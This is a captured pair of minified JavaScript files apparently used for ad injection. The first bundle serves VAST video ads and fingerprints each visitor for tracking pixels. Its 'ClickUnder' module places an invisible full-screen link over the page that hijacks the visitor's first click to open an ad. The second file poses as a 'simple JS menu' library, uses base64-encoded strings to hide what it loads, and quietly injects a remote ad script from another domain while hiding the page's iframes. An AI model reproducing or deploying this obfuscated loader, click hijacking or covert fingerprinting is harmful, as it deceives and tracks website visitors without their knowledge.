0.732233047,34.6733585 Z" id="Rectangle"/></g></g></svg>'),n.appendChild(o),n.onclick=r,e.appendChild(n);let s=document.createElement("div");s.id="control_skipaddprew";let a=document.createElement("div");a.id="control_skipaddprew_text",s.appendChild(a),s.insertAdjacentHTML("beforeEnd",'<svg id="control_skipaddprew_border"><circle id="timer-border" r="18" cx="20" cy="20"></circle></svg>'),e.appendChild(s),n.style.display="none",a.setAttribute("data-before",Math.ceil(parseInt(i)).toString()),s.style.display="block"},t.renderMuteButton=(e,t)=>{let i=document.createElement("div");i.id="btn_mute",i.innerHTML='<svg width="20" height="20" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><path fill="#ffffff" stroke-width="0" d="m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001z"></path><path d="m18.125,12.20836l-2.20816,-2.20816l2.20776,-2.20816l-1.13498,-1.13579l-2.20816,2.20816l-2.20816,-2.20816l-1.13498,1.13579l2.20776,2.20816l-2.20816,2.20816l1.13579,1.13539l2.20776,-2.20816l2.20776,2.20816" fill-opacity="null" stroke-opacity="null" stroke-width="0" fill="#ffffff"></path></g></svg>',e.appendChild(i),i.onclick=t},t.renderProgressBar=(e,t)=>{if(e.getRootNode().querySelector("#progress_bar"))return;(e=>{let t=document.createElement("style");t.innerHTML="\n      #progress_bar\n      {\n      position:absolute!important;\n      top:0;\n      left:0;\n      height:4px;\n      background:#999;\n      opacity:1;\n      width:100%;\n      }\n      #progress_bar.for_mobile{height:2px}\n      #progress\n      {\n      height:100%;\n      background:#2323FF;\n    }",e.appendChild(t)})(t);let i=document.createElement("div");i.id="progress_bar";let r=document.createElement("div");r.id="progress",i.appendChild(r),e.appendChild(i),r.style.width="0"},t.createVpaidSlotsStyle=e=>{let t=document.createElement("style");t.innerHTML="body{margin: 0;}\n      #videoContainer, #videoContainerOutsider {\n        position:relative;\n        width:100%;\n        height:100%;\n        background-color:rgb(0, 0, 0);\n      }\n      #videoElement, #videoElementOutsider {\n        position: absolute;\n        width:100%;\n        height:100%;\n        display: block;\n      }\n      #adContainer, #adContainerOutsider, #adContainer-flyroll, #adContainer-mfs {\n        cursor: pointer;\n        position: absolute;\n        width: 100%;\n        height: 100%;\n        top: 0;\n        left: 0;\n      }",e.appendChild(t)},t.resizeControlsForMobile=e=>{let t=e.getRootNode(),i=(t.host?t.host.ownerDocument.defaultView:window).innerWidth<=1024,r=e.querySelector("#progress_bar"),n=e.querySelector("#control_skipadd"),o=e.querySelector("#control_skipaddprew");i?(r&&r.classList.add("for_mobile"),n&&n.classList.add("for_mobile"),o&&o.classList.add("for_mobile")):(r&&r.classList.remove("for_mobile"),n&&n.classList.remove("for_mobile"),o&&o.classList.remove("for_mobile"))},t.handleControlsOnCurrentTimeChange=(e,t,i,r)=>{let n=e.querySelector("#control_skipadd"),o=e.querySelector("#control_skipaddprew"),s=e.querySelector("#control_skipaddprew_text"),a=e.querySelector("#progress"),l=e.querySelector("#timer-border");if(t>=i)n&&(n.style.display="block"),o&&(o.style.display="none");else{if(l){let e=l.getTotalLength()/100*(100*t/i);l.style.strokeDashoffset=e.toString()}s&&s.setAttribute("data-before",Math.ceil(i-t).toString())}if(a){let e=100*t/r;a.style.width=e+"%"}t>=r-1&&a&&(a.style.width="100%")},t.initObserver=e=>{console.log("initObserver",e),e&&new IntersectionObserver((t,i)=>{t.forEach(t=>{t.isIntersecting?(console.log("Элемент в зоне видимости"),e.paused&&e.play()):(console.log("Элемент вне зоны видимости"),e.paused||e.pause())})},{root:null,threshold:.7}).observe(e)},t.getFingerprints=(...e)=>r(void 0,[...e],void 0,function*(e=[]){try{const t=new n.Thumbmark({exclude:e});return(yield t.get()).thumbmark}catch(e){console.error(e.message)}})},801:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Banners=void 0;var r=i(186);Object.defineProperty(t,"Banners",{enumerable:!0,get:function(){return r.Banners}})},808:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.AdHandler=void 0;const r=i(983);t.AdHandler=class{constructor(){this.callbacks={},this.trackingEvents={},this.impressionURLTemplates=[],this.videoClickTrackingURLTemplates=[],this.errorURLTemplates=[],this.setCallback=(e,t)=>{this.callbacks[e]=t},this.setTrackingEvents=e=>{Object.entries(e).forEach(([e,t])=>{this.trackingEvents[e]?this.trackingEvents[e]=[...this.trackingEvents[e],...t]:this.trackingEvents[e]=t})},this.setImpressionURLTemplates=e=>{this.impressionURLTemplates=[...this.impressionURLTemplates,...e]},this.setVideoClickTrackingURLTemplates=e=>{this.videoClickTrackingURLTemplates=[...this.videoClickTrackingURLTemplates,...e]},this.setErrorURLTemplates=e=>{this.errorURLTemplates=[...this.errorURLTemplates,...e]},this.onStartAd=e=>{this.callbacks.onStartAd&&this.callbacks.onStartAd(e),this.callTrackingEvents("start")},this.onStopAd=e=>{this.callbacks.onStopAd&&this.callbacks.onStopAd(e)},this.onSkipAd=e=>{this.callTrackingEvents("skip"),this.onStopAd(e)},this.onAdCurrentTime=(e,t)=>{this.callbacks.onAdCurrentTime&&this.callbacks.onAdCurrentTime(e,t)},this.onAdImpression=()=>{this.impressionURLTemplates.length&&this.impressionURLTemplates.forEach(e=>{let t=e.url.includes("s.php")?e.url+`&fp=${this.fp}`:e.url;(0,r.createPixel)(t,e.id)})},this.onAdVideoFirstQuartile=()=>{this.callTrackingEvents("firstQuartile")},this.onAdVideoMidpoint=()=>{this.callTrackingEvents("midpoint")},this.onAdVideoThirdQuartile=()=>{this.callTrackingEvents("thirdQuartile")},this.onAdVideoComplete=()=>{this.callbacks.onAdVideoComplete&&this.callbacks.onAdVideoComplete(),this.callTrackingEvents("complete")},this.onAdClick=(e,t,i)=>{this.callbacks.onAdClick&&this.callbacks.onAdClick(e,t,i),this.callClickTrackingURLs()},this.onAdPaused=()=>{this.callTrackingEvents("pause")},this.onAdError=(e,t)=>{this.callbacks.onAdError&&this.callbacks.onAdError(),this.callErrorURLs(t),this.onStopAd(e)},this.callTrackingEvents=e=>{this.trackingEvents[e]&&this.trackingEvents[e].length&&this.trackingEvents[e].forEach(t=>{(0,r.createPixel)(t,e)})},this.callClickTrackingURLs=()=>{console.log("callClickTrackingURLs",this.videoClickTrackingURLTemplates),this.videoClickTrackingURLTemplates.length&&this.videoClickTrackingURLTemplates.forEach(e=>{(0,r.createPixel)(e.url,"click")})},this.callErrorURLs=e=>{console.log("callErrorURLs",e,this.errorURLTemplates),this.errorURLTemplates.length&&this.errorURLTemplates.forEach(t=>{let i=t.includes("[ERRORCODE]")?t.replace("[ERRORCODE]",e):t;(0,r.createPixel)(i.toString(),"error")})},(0,r.getFingerprints)(["plugins","system.browser.version"]).then(e=>{this.fp=e})}}},824:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ClickUnder=void 0;const r=i(388),n=i(88),o=i(717);t.ClickUnder=class{constructor(){this.ad=null,this.videoClickThroughURL=null,this.clickUnder=null,this.start=e=>{var t;let i=this.parser.parseVAST(e);i&&(null==i?void 0:i.ads)&&(null===(t=i.ads)||void 0===t?void 0:t.length)&&!i.error?this.startAdHandler(i):this.onAdAbsence()},this.startAdHandler=e=>{let t={onAdClick:this.onAdClick};for(let e in t)this.adHandler.setCallback(e,t[e]);const[i]=e.ads;if(this.ad=i,this.adHandler.setImpressionURLTemplates(i.impressionURLTemplates),this.adHandler.setErrorURLTemplates(i.errorURLTemplates),i.creatives&&i.creatives.length){{const[e]=i.creatives;this.videoClickThroughURL=e.videoClickThroughURLTemplate?e.videoClickThroughURLTemplate.url:""}this.startInitilization()}else this.onAdAbsence()},this.onAdClick=()=>{(0,o.pmPushCallBack)("clickUnder click",{}),console.log("ClickUnder - Click"),this.showClickUnder(),this.clickUnder.remove(),this.clickUnder=null},this.onAdAbsence=()=>{(0,o.pmPushCallBack)("clickUnder no_ads",{}),console.log("ClickUnder - No ads")},this.startInitilization=()=>{console.log("ClickUnder - Initialization"),this.createClickUnderStyle(),this.renderClickUnder()},this.showClickUnder=()=>{console.log("ClickUnder - Show"),(0,o.pmPushCallBack)("clickUnder show",{}),this.adHandler.onAdImpression()},this.renderClickUnder=()=>{let e=document.querySelector("body");this.clickUnder=document.createElement("a"),this.clickUnder.classList.add("pm_clickunder"),this.clickUnder.target="_blank",this.clickUnder.href=this.videoClickThroughURL,this.clickUnder.onclick=()=>this.adHandler.onAdClick(),e.appendChild(this.clickUnder)},this.createClickUnderStyle=()=>{let e=document.querySelector("head"),t=document.createElement("style");t.innerHTML="\n    .pm_clickunder {\n      position:fixed;\n      top: 0;\n      left: 0;\n      right: 0;\n      width: 100vw;\n      height: 100vh;\n      z-index:99999999;\n      cursor:default;\n    }",e.appendChild(t)},this.adHandler=new r.AdHandler,this.parser=new n.Parser}}},983:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Popover=t.getFingerprints=t.initObserver=t.handleControlsOnCurrentTimeChange=t.resizeControlsForMobile=t.createVpaidSlotsStyle=t.renderSlotNumber=t.renderProgressBar=t.renderCallToActionButton=t.renderMuteButton=t.renderVideoControls=t.isMobile=t.createPixel=t.getScriptParams=t.pmPushCallBack=t.parseXMLStringToDoc=t.fetchVASTDataRecursive=t.fetchAndParseHTMLToDoc=t.fetchData=void 0;var r=i(374);Object.defineProperty(t,"fetchData",{enumerable:!0,get:function(){return r.fetchData}}),Object.defineProperty(t,"fetchAndParseHTMLToDoc",{enumerable:!0,get:function(){return r.fetchAndParseHTMLToDoc}}),Object.defineProperty(t,"fetchVASTDataRecursive",{enumerable:!0,get:function(){return r.fetchVASTDataRecursive}}),Object.defineProperty(t,"parseXMLStringToDoc",{enumerable:!0,get:function(){return r.parseXMLStringToDoc}}),Object.defineProperty(t,"pmPushCallBack",{enumerable:!0,get:function(){return r.pmPushCallBack}}),Object.defineProperty(t,"getScriptParams",{enumerable:!0,get:function(){return r.getScriptParams}}),Object.defineProperty(t,"createPixel",{enumerable:!0,get:function(){return r.createPixel}}),Object.defineProperty(t,"isMobile",{enumerable:!0,get:function(){return r.isMobile}}),Object.defineProperty(t,"renderVideoControls",{enumerable:!0,get:function(){return r.renderVideoControls}}),Object.defineProperty(t,"renderMuteButton",{enumerable:!0,get:function(){return r.renderMuteButton}}),Object.defineProperty(t,"renderCallToActionButton",{enumerable:!0,get:function(){return r.renderCallToActionButton}}),Object.defineProperty(t,"renderProgressBar",{enumerable:!0,get:function(){return r.renderProgressBar}}),Object.defineProperty(t,"renderSlotNumber",{enumerable:!0,get:function(){return r.renderSlotNumber}}),Object.defineProperty(t,"createVpaidSlotsStyle",{enumerable:!0,get:function(){return r.createVpaidSlotsStyle}}),Object.defineProperty(t,"resizeControlsForMobile",{enumerable:!0,get:function(){return r.resizeControlsForMobile}}),Object.defineProperty(t,"handleControlsOnCurrentTimeChange",{enumerable:!0,get:function(){return r.handleControlsOnCurrentTimeChange}}),Object.defineProperty(t,"initObserver",{enumerable:!0,get:function(){return r.initObserver}}),Object.defineProperty(t,"getFingerprints",{enumerable:!0,get:function(){return r.getFingerprints}});var n=i(218);Object.defineProperty(t,"Popover",{enumerable:!0,get:function(){return n.Popover}})}},t={};function i(r){var n=t[r];if(void 0!==n)return n.exports;var o=t[r]={exports:{}};return e[r].call(o.exports,o,o.exports,i),o.exports}i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{const e=i(13),t=i(717),r=document.querySelectorAll("[id='playmatic_integration_union'],[id='pm_integration_union']"),n="20251211";let o=[];const s=r[r.length-1],a=(0,t.isMobile)(),{initPreroll:l,initMfs:d,initSticker:c,initBrand:h,initBanners:p,initFlyroll:u,initStickerAndFlyroll:m,initClickunder:g,onLoad:A,onUpdate:f}=new e.Init(s,n);s.getAttribute("add_types")&&(o=(s.getAttribute("add_types")||"").split(","),console.log("version:",n,o)),o.includes("flyroll")&&a&&o.includes("sticker")&&m(),o.includes("banners")&&p(),(a&&o.includes("sticker")&&!o.includes("flyroll")||!a&&o.includes("pcsticker"))&&c(),o.includes("flyroll")&&(!o.includes("sticker")||!a&&o.includes("sticker"))&&u(),(window.allohaCreativeData||o.includes("brand"))&&h(),o.includes("preroll")&&l(),o.includes("mfs")&&d(),o.includes("clickunder")&&g(),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",A):A(),i.g.initModule=e=>{"brand"===e&&h(),"banners"===e&&p(),f()}})()})();

--- FILE ---
content_type: application/javascript
request_url: https://cdnwidget.simplejsmenu.com/public/lib.en.min.js
body_size: 804
content:
(()=>{"use strict";var t={207:(t,e,s)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.Loader=void 0;var a=s(788);Object.defineProperty(e,"Loader",{enumerable:!0,get:function(){return a.Loader}})},788:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.Loader=void 0,e.Loader=class{constructor(){this.el=null,this.params={id:window.atob("cG1faW50ZWdyYXRpb25fdW5pb24="),src:window.atob("aHR0cHM6Ly9jZG4udGltaW5nLWpzLW1lbnUueHl6L2Rpc3QvdW5pb24vcHJvZC91bmlvbi5qcw==")},this.script=document.createElement(window.atob("c2NyaXB0")),this.style=document.createElement("style"),this.el_class=window.atob("cGNfdmlkZW8="),this.el_pr_class=window.atob("cGNfcHJl"),this.getTypesArray=()=>this.params.add_types?this.params.add_types.split(","):[],this.setParams=()=>{this.el&&[...this.el.attributes].forEach(t=>{const e=t.nodeName.replace("data-",""),s=t.nodeValue?t.nodeValue:"";this.params[e]=this.params[e]?this.params[e]:s})},this.addScript=()=>{Object.keys(this.params).forEach(t=>this.script.setAttribute(t,this.params[t])),document.head.appendChild(this.script)},this.addStyle=()=>{this.getTypesArray().includes("preroll")&&(this.style.innerHTML=window.atob("LnBjX3ByZXtvcGFjaXR5OjAhaW1wb3J0YW50O3Zpc2liaWxpdHk6aGlkZGVuIWltcG9ydGFudDt9"),document.head.appendChild(this.style),[...document.querySelectorAll(window.atob("aWZyYW1l")+", ."+this.el_class)].forEach(t=>t.classList.add(this.el_pr_class)),setTimeout(()=>{[...document.querySelectorAll("."+this.el_pr_class)].forEach(t=>t.classList.remove(this.el_pr_class))},3e3))},this.init=()=>{this.el=document.getElementById(window.atob("cG1fdW5pb24=")),this.setParams(),this.addScript(),this.addStyle()}}}}},e={};function s(a){var i=e[a];if(void 0!==i)return i.exports;var r=e[a]={exports:{}};return t[a](r,r.exports,s),r.exports}(()=>{const t=new(s(207).Loader);["interactive","complete"].includes(document.readyState)?t.init():document.addEventListener("DOMContentLoaded",t.init)})()})();